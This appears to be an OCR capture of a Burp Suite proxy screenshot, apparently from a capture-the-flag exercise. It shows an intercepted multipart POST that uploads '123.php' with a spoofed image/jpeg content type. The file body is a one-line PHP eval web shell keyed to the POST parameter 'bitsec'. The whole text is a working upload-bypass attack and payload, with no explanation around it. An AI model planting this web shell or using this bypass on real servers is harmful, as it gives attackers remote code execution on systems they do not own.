 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Ext
Intercept HTTP history WebSockets history Options
Request to http://111.198.29.45:33576
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 111.198.29.45:33576
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/2
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
Content-Type: multipart/form-data; boundary=---------------------------
Content-Length: 223
Origin: http://111.198.29.45:33576
Connection: close
Referer: http://111.198.29.45:33576/index.php
Upgrade-Insecure-Requests: 1
-----------------------------148682843532095
Content-Disposition: form-data; name="upfile"; filename="123.php"
Content-Type: image/jpeg
<?php @eval($_POST['bitsec']);?>
-----------------------------148682843532095--